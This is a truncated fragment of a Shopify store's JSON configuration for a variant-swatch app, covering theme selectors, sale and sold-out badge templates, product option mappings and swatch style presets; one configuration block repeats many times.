class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null}},
        "product_options": [{"id":1888693085,"name":"Color","products_preset_id":809027,"products_swatch":"first_variant_image","collections_preset_id":809033,"collections_swatch":"custom_swatch","trigger_action":"auto","mobile_products_preset_id":809027,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":809033,"mobile_collections_swatch":"custom_swatch","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":27298786,"name":"Finish","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":852846863,"name":"Design","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":809029,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":809029,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":27291693,"name":"Style","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
        "presets": {"1435438":{"id":1435438,"name":"Square swatch - Large - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1435415":{"id":1435415,"name":"Circular swatch - Small - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1435394":{"id":1435394,"name":"Square swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"66px","height":"66px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435363":{"id":1435363,"name":"Polaroid swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","button_shape":null,"margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":false},"stock_out_type":"strike-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435353":{"id":1435353,"name":"Circular swatch - 